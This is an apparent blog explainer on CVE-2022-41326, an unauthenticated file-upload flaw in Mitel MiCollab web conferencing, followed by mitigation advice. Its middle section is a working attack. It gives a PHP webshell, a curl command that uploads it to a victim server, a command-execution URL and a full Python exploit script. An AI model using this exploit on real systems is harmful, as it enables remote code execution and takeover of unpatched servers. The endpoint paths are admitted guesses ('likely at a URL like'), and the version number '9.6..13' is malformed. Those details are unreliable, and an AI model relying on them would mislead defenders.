In late 2022, a critical vulnerability was discovered in Mitel’s popular MiCollab web conferencing platform. Known as CVE-2022-41326, this flaw can allow cyber attackers to upload and execute malicious scripts on vulnerable servers without needing to log in. This post will explain what went wrong, how attackers can exploit it, and what you can do to stay protected—all in plain English, with examples.
What Is The Vulnerability?
CVE-2022-41326 affects Mitel MiCollab up to version 9.6..13. The problem exists in the web conferencing component, which does not properly check if a user is authorized before allowing them to upload files. This means anyone on the internet can send a specially crafted request to the server and upload malicious code.
If a hacker uploads a script (like a PHP webshell), they can gain remote code execution, which often leads to full server compromise.
Attackers search for the upload feature. On MiCollab Web Conferencing, this is likely at a URL like
https://victimserver.com/webconf/upload/
The hacker prepares a script—often a tiny PHP webshell. For example
<!-- shell.php -->
<?php system($_GET['cmd']); ?>
Using a simple curl command, the attacker uploads the script
curl -X POST -F "file=@shell.php" https://victimserver.com/webconf/upload/
Thanks to poor authorization checks, the server accepts it.
Now the attacker can access their shell
https://victimserver.com/webconf/uploads/shell.php?cmd=whoami
This command would return the username running the MiCollab server—proving remote code execution.
Exploit Example: Full Walkthrough
Let’s put all the parts together. Here’s a step-by-step Python exploit for educational purposes only. Never use this code without permission.
import requests
target = "https://victimserver.com/webconf/upload/"
shell = {"file": ("shell.php", "<?php system($_GET['cmd']); ?>", "application/x-php")}
# Upload the shell
response = requests.post(target, files=shell)
print("Upload Response:", response.text)
# Find path to your shell, example:
shell_url = "https://victimserver.com/webconf/uploads/shell.php";
cmd = "id"
resp = requests.get(shell_url + "?cmd=" + cmd)
print("Command Output:", resp.text)
*Replace URLs and paths with your own testing environment.*
References and Original Sources
- NVD CVE-2022-41326 Entry
- Mitel Advisory for CVE-2022-41326
- Packet Storm Security Notice
No login needed: Anyone can attack, no credentials required.
- Complete control: Successfully exploiting the bug means the attacker can run any code, steal files, install malware, or pivot into your network.
1. Patch Immediately
Mitel has released patches addressing this flaw. Upgrade to the latest MiCollab version (above 9.6..13) from the official Mitel Support site.
2. Restrict Access
Place web conferencing servers behind firewalls or VPNs. Don’t expose upload functions to the whole internet.
3. Monitor Logs
Check your logs for suspicious uploads, strange scripts in the uploads directory, and unauthorized access attempts.
4. Remove Unused Features
If web conferencing upload isn’t being used, disable it.
Final Thoughts
CVE-2022-41326 is a powerful reminder that authorization checks are critical, especially on upload features. If you’re using Mitel MiCollab, update ASAP and audit your internet-facing servers now. Attackers move fast—don’t wait until it’s too late.
Stay safe, and keep your applications up to date.
*This exclusive long-read post is brought to you by your friendly security educator. For more plain-English breakdowns of vulnerabilities, follow along or reach out!*
Timeline
Published on: 11/22/2022 01:15:00 UTC
Last modified on: 11/26/2022 03:26:00 UTC
